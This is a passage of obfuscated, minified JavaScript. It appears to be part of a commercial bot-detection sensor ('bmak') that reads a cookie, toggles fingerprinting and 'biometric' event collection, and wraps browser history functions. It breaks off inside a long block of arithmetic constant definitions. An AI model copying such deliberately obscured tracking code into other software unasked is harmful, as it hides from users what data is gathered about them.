AK()[hI(Mv)],'undefined')?AK()[hI(Vzz)](nZz,Znz):AK()[hI(l2)](Czz,X4))[AK()[hI(kB)].call(null,TLz,JS)](Dgz(),r2()[xH(bm)](fk,zS,BB,w4))[zp(typeof AK()[hI(wv)],'undefined')?AK()[hI(kB)].call(null,TLz,JS):AK()[hI(l2)](AG,fg)](mCU[VO(typeof SE()[QS(wm)],Z0([],[][[]]))?SE()[QS(hW)](lb,qH,tTz):SE()[QS(zg)](bG,rv(rv(xd)),zA)],kl()[HG(TB)](YX,bK))[AK()[hI(kB)](TLz,JS)](bCU,AK()[hI(c4)](wE,VJ))[AK()[hI(kB)](TLz,JS)](vpU),n6.pop(),StU;}var RhU;return RhU=AK()[hI(Vzz)](nZz,Znz)[AK()[hI(kB)](TLz,JS)](Dgz(),r2()[xH(bm)](fk,zS,Sk,w4))[AK()[hI(kB)].call(null,TLz,JS)](mCU[SE()[QS(zg)](bG,Kl,zA)],kl()[HG(TB)].call(null,YX,bK))[AK()[hI(kB)].call(null,TLz,JS)](bCU),n6.pop(),RhU;},zp(typeof CI()[gb(zg)],Z0([],[][[]]))?CI()[gb(Ov)].call(null,rCz,Uk,MZz,s2):CI()[gb(xF)](kv,XZz,wS,Pg),F5(mn,["_setFsp",function _setFsp(CqU){n6.push(SG);V8U=CqU;if(V8U){Ukz=Ukz[AK()[hI(mF)](j7,HJ)](new (Xs[K2()[rB(hW)].apply(null,[kv,jm,rG,Hq,CS])])(AK()[hI(Hb)].call(null,J0,fF),SE()[QS(DI)](Fk,rv(rv({})),jq)),AK()[hI(IB)](s6,Ov));}n6.pop();},"_setBm",function _setBm(BdU){G6U=BdU;n6.push(Inz);if(G6U){Ukz=kl()[HG(w7)].apply(null,[twz,w4])[AK()[hI(kB)].apply(null,[WVz,JS])](V8U?CI()[gb(nv)].call(null,rk,CS,psz,c2):Xs[AK()[hI(Uk)].call(null,bp,mB)][SE()[QS(sv)](tb,Nm,Rt)][SE()[QS(HJ)](U2,SH,Wrz)],SE()[QS(Pb)](bB,Izz,vUz))[VO(typeof AK()[hI(XRz)],Z0([],[][[]]))?AK()[hI(l2)].call(null,nv,Gwz):AK()[hI(kB)].apply(null,[WVz,JS])](Xs[AK()[hI(Uk)](bp,mB)][SE()[QS(sv)](tb,RJ,Rt)][kl()[HG(S4)](vl,E2)],wG()[gK(YK)](OK,dl,SLz,hW));QEz=rv(rv(wT));}else{var spU=VHz(QEz);mqU=spU[AK()[hI(jB)](Hj,CLz)];}n6.pop();UNz(QEz);},"_setAu",function _setAu(IPU){n6.push(tK);if(VO(typeof IPU,AK()[hI(Fk)](OLz,vH))){if(VO(IPU[AK()[hI(Znz)](J3,CB)](K2()[rB(ZF)](qH,Izz,CH,wW,w7),xd),xd)){Ukz=kl()[HG(w7)](Xrz,w4)[AK()[hI(kB)](ZRz,JS)](V8U?CI()[gb(nv)](VG,CS,xTz,c2):Xs[AK()[hI(Uk)](k1,mB)][SE()[QS(sv)].apply(null,[tb,rv([]),vN])][VO(typeof SE()[QS(Mg)],Z0('',[][[]]))?SE()[QS(hW)](sI,bK,Wnz):SE()[QS(HJ)](U2,XG,ghz)],SE()[QS(Pb)](bB,OK,Tm))[AK()[hI(kB)](ZRz,JS)](Xs[AK()[hI(Uk)].call(null,k1,mB)][SE()[QS(sv)].apply(null,[tb,xd,vN])][kl()[HG(S4)](QW,E2)])[AK()[hI(kB)].apply(null,[ZRz,JS])](IPU);}else{Ukz=IPU;}}n6.pop();},AK()[hI(rg)](m4,Urz),function ONU(jhU){STU+=w7;},"_setIpr",function _setIpr(BNU){Z7U=BNU;},"_setAkid",function _setAkid(b1U){E1U=b1U;zdU=rv(Kvz(E1U));},"_enableBiometricEvent",function _enableBiometricEvent(d7U){RsU=d7U;},"_enableBiometricResearch",function _enableBiometricResearch(wCU){AEz=wCU;},"_fetchParams",function _fetchParams(IqU){lBz(mqU,E1U&&zdU);}]),SE()[QS(TK)](QCz,Uk,T6),function(){return HK.apply(this,[RM,arguments]);}]),n6.pop(),xMU;}();if(rv(tpU)){try{var vAU=n6.length;var ZOU=rv(rv(HZ));OQz=Z0(OQz,zp(typeof wG()[gK(Lk)],Z0([],[][[]]))?wG()[gK(xd)](tb,dJ,gF,w7):wG()[gK(CH)](jk,DI,s2,jLz));if(rv(rv(Xs[SE()[QS(wv)](Vv,rv(rv(xd)),t6)]))){OQz=Z0(OQz,kl()[HG(YE)].call(null,L0,c4));LQz*=Dv;}else{OQz=Z0(OQz,zp(typeof AK()[hI(Mg)],Z0([],[][[]]))?AK()[hI(Q9z)](cO,AE):AK()[hI(l2)](hK,xc));LQz*=zS;}}catch(GqU){n6.splice(nX(vAU,w7),Infinity,gVz);OQz=Z0(OQz,kl()[HG(grz)](mq,PJ));LQz*=zS;}tpU=rv(HZ);}FG[zp(typeof AK()[hI(Q2)],Z0('',[][[]]))?AK()[hI(OZz)].apply(null,[pD,jm]):AK()[hI(l2)].call(null,CE,hG)]=function(j7U){if(VO(j7U,Ukz)){bfU=rv(rv({}));}};if(Xs[kl()[HG(zS)](M5,XF)].bmak[r2()[xH(SH)](Kg,XG,OH,Kl)]){if(rv(l7U)){try{var YMU=n6.length;var ttU=rv([]);OQz=Z0(OQz,SE()[QS(DI)](Fk,mB,Ud));if(zp(Xs[AK()[hI(Uk)](NA,mB)][kl()[HG(AS)].apply(null,[jj,Ng])],undefined)){OQz=Z0(OQz,kl()[HG(YE)](L0,c4));LQz-=GTz;}else{OQz=Z0(OQz,AK()[hI(Q9z)](cO,AE));LQz-=hv[Uk];}}catch(d5U){n6.splice(nX(YMU,w7),Infinity,gVz);OQz=Z0(OQz,kl()[HG(grz)](mq,PJ));LQz-=hv[Uk];}l7U=rv(rv(wT));}HxU=WqU[SE()[QS(RLz)](Kv,bB,FX)](SE()[QS(TB)].apply(null,[NG,xk,ZG]),YfU);YfU(kl()[HG(RH)].call(null,x3,qH));if(U5(Xs[kl()[HG(zS)](M5,XF)]._cf[kl()[HG(xd)](vq,GH)],hv[Hk])){for(var QMU=xd;dW(QMU,Xs[kl()[HG(zS)].call(null,M5,XF)]._cf[VO(typeof kl()[HG(EE)],'undefined')?kl()[HG(XG)].apply(null,[LCz,Al]):kl()[HG(xd)](vq,GH)]);QMU++){Xs[kl()[HG(zS)](M5,XF)].bmak[SE()[QS(TK)](QCz,Nm,YA)](Xs[kl()[HG(zS)](M5,XF)]._cf[QMU]);}Xs[kl()[HG(zS)].apply(null,[M5,XF])]._cf=F5(mn,[SE()[QS(xF)](AS,U2,rd),Xs[kl()[HG(zS)](M5,XF)].bmak[SE()[QS(TK)](QCz,VJ,YA)]]);}else{var j8U;if(Xs[zp(typeof AK()[hI(TG)],Z0([],[][[]]))?AK()[hI(Uk)].apply(null,[NA,mB]):AK()[hI(l2)](zS,Snz)][zp(typeof AK()[hI(Vk)],'undefined')?AK()[hI(wK)].apply(null,[tZz,WJ]):AK()[hI(l2)].apply(null,[IB,jc])])j8U=Xs[AK()[hI(Uk)].call(null,NA,mB)][AK()[hI(wK)].call(null,tZz,WJ)];if(rv(j8U)){var ZhU=Xs[AK()[hI(Uk)](NA,mB)][kl()[HG(lH)](VW,DH)](AK()[hI(Trz)].apply(null,[O3,XRz]));if(ZhU[zp(typeof kl()[HG(jF)],Z0([],[][[]]))?kl()[HG(xd)](vq,GH):kl()[HG(XG)](JRz,Ynz)])j8U=ZhU[nX(ZhU[kl()[HG(xd)](vq,GH)],w7)];}if(j8U[AK()[hI(xE)](Fj,jB)]){var XMU=j8U[AK()[hI(xE)](Fj,jB)];var vCU=XMU[SE()[QS(kk)].apply(null,[FJ,DF,Xzz])](K2()[rB(ZF)](rv(rv(xd)),SH,CH,SUz,w7));if(pN(vCU[kl()[HG(xd)].apply(null,[vq,GH])],hv[VX]))OrU=XMU[SE()[QS(kk)](FJ,zH,Xzz)](K2()[rB(ZF)](gm,wF,CH,SUz,w7))[K2()[rB(XG)](rv(rv(w7)),WJ,mF,Twz,zS)](nE(hv[VX]))[xd];if(OrU&&VO(pW(OrU[kl()[HG(xd)](vq,GH)],VX),xd)){var OPU=HK(pz,[OrU]);if(U5(OPU[kl()[HG(xd)].apply(null,[vq,GH])],Hk)){Xs[kl()[HG(zS)](M5,XF)].bmak[CI()[gb(Ov)](Bl,Uk,ALz,s2)]._setFsp(VO(OPU[AK()[hI(CS)](s6,R2)](xd),AK()[hI(zS)].apply(null,[Tj,nS])));Xs[kl()[HG(zS)](M5,XF)].bmak[zp(typeof CI()[gb(Om)],'undefined')?CI()[gb(Ov)].call(null,rCz,Uk,ALz,s2):CI()[gb(xF)](U2,xG,ZW,Qc)]._setBm(VO(OPU[AK()[hI(CS)](s6,R2)](w7),VO(typeof AK()[hI(Zfz)],Z0([],[][[]]))?AK()[hI(l2)](f9z,wsz):AK()[hI(zS)].call(null,Tj,nS)));Xs[kl()[HG(zS)].call(null,M5,XF)].bmak[CI()[gb(Ov)](SH,Uk,ALz,s2)]._setIpr(VO(OPU[AK()[hI(CS)](s6,R2)](Hk),AK()[hI(zS)].apply(null,[Tj,nS])));Xs[kl()[HG(zS)](M5,XF)].bmak[CI()[gb(Ov)].call(null,U2,Uk,ALz,s2)]._setAkid(VO(OPU[AK()[hI(CS)].apply(null,[s6,R2])](CH),AK()[hI(zS)].call(null,Tj,nS)));if(U5(OPU[zp(typeof kl()[HG(Vv)],Z0('',[][[]]))?kl()[HG(xd)].apply(null,[vq,GH]):kl()[HG(XG)](mzz,dVz)],zS)){Xs[zp(typeof kl()[HG(WG)],'undefined')?kl()[HG(zS)].call(null,M5,XF):kl()[HG(XG)](czz,Cl)].bmak[CI()[gb(Ov)].call(null,Fk,Uk,ALz,s2)]._enableBiometricEvent(VO(OPU[AK()[hI(CS)](s6,R2)](hv[kk]),VO(typeof AK()[hI(tB)],Z0([],[][[]]))?AK()[hI(l2)](QLz,Zfz):AK()[hI(zS)](Tj,nS)));}if(U5(OPU[kl()[HG(xd)](vq,GH)],CS)){Xs[kl()[HG(zS)].call(null,M5,XF)].bmak[CI()[gb(Ov)].call(null,OH,Uk,ALz,s2)]._enableBiometricResearch(VO(OPU[AK()[hI(CS)](s6,R2)](CS),AK()[hI(zS)].apply(null,[Tj,nS])));}Xs[kl()[HG(zS)].call(null,M5,XF)].bmak[CI()[gb(Ov)](rG,Uk,ALz,s2)]._fetchParams(rv(rv([])));Xs[kl()[HG(zS)].apply(null,[M5,XF])].bmak[CI()[gb(Ov)](Bl,Uk,ALz,s2)]._setAu(XMU);}}}}try{var D0U=n6.length;var jdU=rv(wT);if(rv(z0U)){try{OQz=Z0(OQz,SE()[QS(Ql)].call(null,ZS,G2,B6));var B0U=Xs[zp(typeof AK()[hI(zH)],Z0('',[][[]]))?AK()[hI(Uk)](NA,mB):AK()[hI(l2)](XS,Gsz)][K2()[rB(Fk)](QCz,bm,sv,gF,Uk)](SE()[QS(OB)](C4,Ql,YP));if(zp(B0U[SE()[QS(mfz)](WI,Xl,sl)],undefined)){OQz=Z0(OQz,kl()[HG(YE)].call(null,L0,c4));LQz*=nW;}else{OQz=Z0(OQz,AK()[hI(Q9z)](cO,AE));LQz*=fl;}}catch(c8U){n6.splice(nX(D0U,w7),Infinity,gVz);OQz=Z0(OQz,kl()[HG(grz)](mq,PJ));LQz*=fl;}z0U=rv(rv({}));}GHz(rv(HZ));var j0U=VF();znU();FDz=nX(VF(),j0U);Z0U=Xs[K2()[rB(Xl)].call(null,rv(rv([])),rk,kv,Twz,xF)](function(){JLU=w7;},rF);Xs[kl()[HG(kCz)].call(null,Gq,lF)][AK()[hI(nm)](f5,rG)]=function(){n6.push(shz);for(var KMU=arguments[kl()[HG(xd)](jhz,GH)],UtU=new (Xs[AK()[hI(DI)].apply(null,[lq,YE])])(KMU),TqU=xd;dW(TqU,KMU);TqU++){UtU[TqU]=arguments[TqU];}var xxU=HMU.apply(this,UtU);GAU();var KtU;return n6.pop(),KtU=xxU,KtU;};Xs[VO(typeof kl()[HG(Ag)],Z0('',[][[]]))?kl()[HG(XG)](kCz,Ok):kl()[HG(kCz)](Gq,lF)][CI()[gb(sH)](nv,tb,A4,WRz)]=function(){n6.push(R2);for(var v0U=arguments[zp(typeof kl()[HG(LE)],Z0([],[][[]]))?kl()[HG(xd)](kZz,GH):kl()[HG(XG)].apply(null,[Ynz,rb])],PMU=new (Xs[AK()[hI(DI)].call(null,sRz,YE)])(v0U),VxU=xd;dW(VxU,v0U);VxU++){PMU[VxU]=arguments[VxU];}var M6U=IAU.apply(this,PMU);GAU();var wAU;return n6.pop(),wAU=M6U,wAU;};}catch(Y1U){n6.splice(nX(D0U,w7),Infinity,gVz);}LNU();}n6.pop();}break;}};var VO=function(VdU,l6U){return VdU===l6U;};var JL;var w2;var Sb;var LTz;function F2(){var lqU=new Object();F2=function(){return lqU;};return lqU;}function h6U(){bj=Bw+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,LA=RM+Bw*Xh+Zz*Xh*Xh+Xh*Xh*Xh,RN=wn+Xh+HZ*Xh*Xh+Xh*Xh*Xh,qY=HZ+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,O7=HZ+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,vd=Zz+RM*Xh+Bw*Xh*Xh+Xh*Xh*Xh,RA=cR+Xh+Zz*Xh*Xh+Xh*Xh*Xh,R1=Bw+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,bX=wn+RM*Xh+Xh*Xh+Xh*Xh*Xh,Dr=Bw+HZ*Xh+YL*Xh*Xh,mw=Bw+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,sd=cR+RM*Xh+wn*Xh*Xh+Xh*Xh*Xh,cw=vz+RM*Xh+tL*Xh*Xh,jX=wn+cR*Xh+wn*Xh*Xh+Xh*Xh*Xh,zN=HZ+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,Jw=tL+Zz*Xh+cR*Xh*Xh,Yf=YL+RM*Xh,BQ=wT+vz*Xh+Xh*Xh+Xh*Xh*Xh,Jj=wn+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,s7=YL+Xh+Bw*Xh*Xh+Xh*Xh*Xh,ZN=Bw+vz*Xh+Xh*Xh+Xh*Xh*Xh,OA=tL+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,C5=YL+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,vs=wn+tL*Xh+wn*Xh*Xh,Ir=RM+HZ*Xh+cR*Xh*Xh,gw=wn+wn*Xh,GQ=wn+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,jt=Bw+RM*Xh,r5=Bw+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,N1=RM+Zz*Xh+cR*Xh*Xh+Xh*Xh*Xh,EU=Bw+Xh+Xh*Xh,Et=HZ+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,xt=HZ+Xh+YL*Xh*Xh+Xh*Xh*Xh,FX=YL+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,l6=cR+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,Zs=Zz+HZ*Xh+Xh*Xh,JY=RM+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,pn=Zz+YL*Xh,Zh=YL+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,r6=wT+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,xn=HZ+Zz*Xh+Zz*Xh*Xh,zY=wT+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,BT=wn+cR*Xh,p1=RM+wn*Xh+YL*Xh*Xh+Xh*Xh*Xh,HY=wn+vz*Xh,t9=cR+wn*Xh+wn*Xh*Xh,d5=Zz+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,Nw=HZ+RM*Xh+tL*Xh*Xh,RP=tL+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,nR=vz+cR*Xh+wn*Xh*Xh,st=RM+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,PL=wT+HZ*Xh+Xh*Xh,Rw=vz+cR*Xh+cR*Xh*Xh,QQ=vz+RM*Xh+Xh*Xh,ln=Zz+tL*Xh+YL*Xh*Xh,MQ=tL+cR*Xh+Xh*Xh+Xh*Xh*Xh,vM=RM+Bw*Xh+Zz*Xh*Xh,Ix=tL+Zz*Xh,O9=wn+cR*Xh+Xh*Xh,Wq=wn+cR*Xh+Xh*Xh+Xh*Xh*Xh,gY=cR+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,mL=tL+Bw*Xh,xM=HZ+cR*Xh+Xh*Xh,dQ=Zz+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,FA=RM+YL*Xh+RM*Xh*Xh+Xh*Xh*Xh,fp=tL+Xh+tL*Xh*Xh+Xh*Xh*Xh,Az=Zz+tL*Xh+cR*Xh*Xh,qT=cR+tL*Xh+vz*Xh*Xh,R0=YL+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,PR=tL+Xh+tL*Xh*Xh,Dd=tL+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,x6=vz+vz*Xh+RM*Xh*Xh,qt=cR+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Ur=cR+RM*Xh+YL*Xh*Xh,LM=YL+RM*Xh+Xh*Xh,cX=wT+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,gj=tL+Xh+Xh*Xh+Xh*Xh*Xh,Jf=Zz+cR*Xh,xT=Bw+vz*Xh+Xh*Xh,qr=vz+wn*Xh+Xh*Xh,E6=Bw+YL*Xh+RM*Xh*Xh+Xh*Xh*Xh,Hp=RM+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,KR=HZ+Zz*Xh+YL*Xh*Xh,SY=Bw+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,cn=RM+YL*Xh+YL*Xh*Xh,dw=cR+Xh+YL*Xh*Xh,m6=wT+YL*Xh+vz*Xh*Xh,dr=HZ+Xh+wn*Xh*Xh,wj=HZ+tL*Xh+Bw*Xh*Xh+Xh*Xh*Xh,md=YL+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,wr=wn+wn*Xh+Zz*Xh*Xh,n0=vz+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,VP=cR+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,E0=HZ+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,SA=wT+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,Rz=wn+Bw*Xh+wn*Xh*Xh,mq=vz+wn*Xh+YL*Xh*Xh+Xh*Xh*Xh,S5=vz+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,dU=vz+vz*Xh,R6=YL+cR*Xh+Xh*Xh+Xh*Xh*Xh,EC=cR+Zz*Xh,Y3=vz+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,gs=HZ+cR*Xh+YL*Xh*Xh,JX=wn+cR*Xh+Bw*Xh*Xh+Xh*Xh*Xh,Vt=YL+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,bt=vz+HZ*Xh+Zz*Xh*Xh+Xh*Xh*Xh,D6=wT+vz*Xh+Bw*Xh*Xh+Xh*Xh*Xh,Gx=wn+vz*Xh+cR*Xh*Xh,PM=cR+Bw*Xh+Zz*Xh*Xh,sQ=cR+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,T8=YL+HZ*Xh+vz*Xh*Xh,Kw=RM+tL*Xh+YL*Xh*Xh,PC=tL+YL*Xh,Wf=vz+tL*Xh+vz*Xh*Xh,K9=YL+YL*Xh+tL*Xh*Xh,Ms=RM+vz*Xh,tP=tL+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,j0=wn+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,W5=YL+Zz*Xh+cR*Xh*Xh+Xh*Xh*Xh,Gt=wn+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,gQ=tL+Xh+vz*Xh*Xh+Xh*Xh*Xh,X5=Bw+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,x0=wn+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,QY=wn+Xh+Xh*Xh+Xh*Xh*Xh,bn=Bw+Bw*Xh+tL*Xh*Xh,r1=YL+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,Mn=Bw+wn*Xh+vz*Xh*Xh,O1=Zz+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,jz=wT+wn*Xh+cR*Xh*Xh,Vd=RM+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,OM=YL+wn*Xh+vz*Xh*Xh,VM=wn+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,RU=tL+RM*Xh+wn*Xh*Xh,DP=YL+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,mC=wT+wn*Xh+YL*Xh*Xh,Vp=wn+tL*Xh+Xh*Xh+Xh*Xh*Xh,Y=cR+Xh,C9=wT+wn*Xh+Xh*Xh,x3=Zz+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,rp=wn+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,XT=cR+wn*Xh+cR*Xh*Xh,Lp=RM+HZ*Xh+Zz*Xh*Xh+Xh*Xh*Xh,vP=vz+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,qn=tL+HZ*Xh+YL*Xh*Xh,T0=cR+YL*Xh+Xh*Xh+Xh*Xh*Xh,T3=vz+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,Wp=RM+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,V6=tL+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,vQ=vz+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,kq=wT+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,MY=RM+Xh+vz*Xh*Xh+Xh*Xh*Xh,FT=YL+tL*Xh+vz*Xh*Xh,FN=Zz+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,mO=vz+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,FO=tL+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,c0=wn+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,l7=Zz+Zz*Xh+cR*Xh*Xh+Xh*Xh*Xh,c7=RM+YL*Xh+Bw*Xh*Xh,cM=Bw+wn*Xh,Ds=tL+wn*Xh,Jt=HZ+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,kO=YL+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,pz=cR+cR*Xh,nj=Bw+RM*Xh+Xh*Xh+Xh*Xh*Xh,Bf=YL+Bw*Xh+Xh*Xh+Xh*Xh*Xh,tA=Zz+Xh+vz*Xh*Xh+Xh*Xh*Xh,dn=YL+wn*Xh+tL*Xh*Xh,fw=Zz+Bw*Xh+cR*Xh*Xh,U6=YL+Xh+HZ*Xh*Xh+Xh*Xh*Xh,lt=Bw+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,D5=vz+wn*Xh+wn*Xh*Xh+Xh*Xh*Xh,hL=YL+Xh,lZ=cR+Bw*Xh,L5=Bw+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,f8=RM+YL*Xh+Xh*Xh,L6=wT+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,PO=wT+YL*Xh+Xh*Xh+Xh*Xh*Xh,WY=Bw+YL*Xh+Xh*Xh+Xh*Xh*Xh,JO=Bw+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,cQ=RM+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,gA=HZ+HZ*Xh+Xh*Xh+Xh*Xh*Xh,fj=Bw+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,GO=Zz+Bw*Xh+RM*Xh*Xh+Xh*Xh*Xh,pR=RM+HZ*Xh+wn*Xh*Xh,AL=Bw+Bw*Xh+Xh*Xh,c6=cR+YL*Xh+RM*Xh*Xh+Xh*Xh*Xh,Sq=vz+Xh+vz*Xh*Xh+Xh*Xh*Xh,df=Bw+cR*Xh+tL*Xh*Xh,Ft=RM+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,H6=vz+vz*Xh+Xh*Xh+Xh*Xh*Xh,kQ=cR+cR*Xh+Bw*Xh*Xh+Xh*Xh*Xh,Js=RM+RM*Xh+Xh*Xh,sq=Zz+Xh+HZ*Xh*Xh+Xh*Xh*Xh,P3=Zz+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,Hj=wT+Xh+HZ*Xh*Xh+Xh*Xh*Xh,vx=HZ+YL*Xh+Xh*Xh,pO=Zz+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,At=wn+Xh+tL*Xh*Xh+Xh*Xh*Xh,PT=wT+vz*Xh+Zz*Xh*Xh,TZ=Bw+wn*Xh+Zz*Xh*Xh,vt=cR+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,hR=tL+tL*Xh+cR*Xh*Xh,dX=vz+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Dt=wn+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,JN=wn+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,bQ=tL+vz*Xh+Bw*Xh*Xh+Xh*Xh*Xh,B0=Zz+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Es=wn+cR*Xh+YL*Xh*Xh,mX=Zz+wn*Xh+wn*Xh*Xh+Xh*Xh*Xh,MO=wn+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,IO=cR+Bw*Xh+YL*Xh*Xh+Xh*Xh*Xh,x1=wT+Xh+YL*Xh*Xh+Xh*Xh*Xh,xq=wn+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,M6=RM+HZ*Xh+Xh*Xh+Xh*Xh*Xh,Fx=wn+wn*Xh+tL*Xh*Xh,r0=YL+Xh+vz*Xh*Xh+Xh*Xh*Xh,O3=wT+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,Rd=vz+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,zQ=wT+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,U1=Zz+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,QC=YL+vz*Xh,YX=YL+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,gO=wn+Xh+YL*Xh*Xh+Xh*Xh*Xh,ft=cR+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,m1=HZ+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,Qh=YL+RM*Xh+Zz*Xh*Xh,wQ=vz+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,mY=vz+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,lr=Bw+cR*Xh+Zz*Xh*Xh,b7=vz+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,dY=vz+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,ps=Zz+tL*Xh+tL*Xh*Xh,BX=Zz+tL*Xh+vz*Xh*Xh,g6=wn+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,jd=vz+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,Tj=RM+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,fN=Zz+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,W0=Bw+tL*Xh+Xh*Xh+Xh*Xh*Xh,dd=wT+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,F6=RM+Zz*Xh+Xh*Xh+Xh*Xh*Xh,fs=RM+Bw*Xh,Cd=wT+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,Hq=HZ+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Z8=vz+tL*Xh,pX=Bw+Zz*Xh+cR*Xh*Xh+Xh*Xh*Xh,nh=Zz+tL*Xh,Ed=YL+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,A5=vz+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Rq=cR+Zz*Xh+Xh*Xh+Xh*Xh*Xh,V7=RM+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Oq=HZ+Bw*Xh+Zz*Xh*Xh+Xh*Xh*Xh,CX=HZ+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,TU=Zz+cR*Xh+vz*Xh*Xh,lN=YL+Xh+RM*Xh*Xh+Xh*Xh*Xh,AO=wn+Xh+cR*Xh*Xh+Xh*Xh*Xh,gN=YL+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,pq=vz+Xh+YL*Xh*Xh+Xh*Xh*Xh,QX=HZ+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,X3=vz+Bw*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Mp=vz+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,vU=wT+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,KP=Bw+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,A3=Zz+vz*Xh+Bw*Xh*Xh+Xh*Xh*Xh,q5=Zz+RM*Xh+Xh*Xh+Xh*Xh*Xh,Qp=wn+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,p3=YL+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,X8=vz+wn*Xh+YL*Xh*Xh,Id=vz+RM*Xh+Xh*Xh+Xh*Xh*Xh,J7=HZ+Bw*Xh+YL*Xh*Xh+Xh*Xh*Xh,B9=Bw+YL*Xh+cR*Xh*Xh,Ex=Zz+RM*Xh+Zz*Xh*Xh,pr=RM+Bw*Xh+vz*Xh*Xh,pf=cR+Zz*Xh+tL*Xh*Xh,Ps=cR+Xh+Zz*Xh*Xh,sO=HZ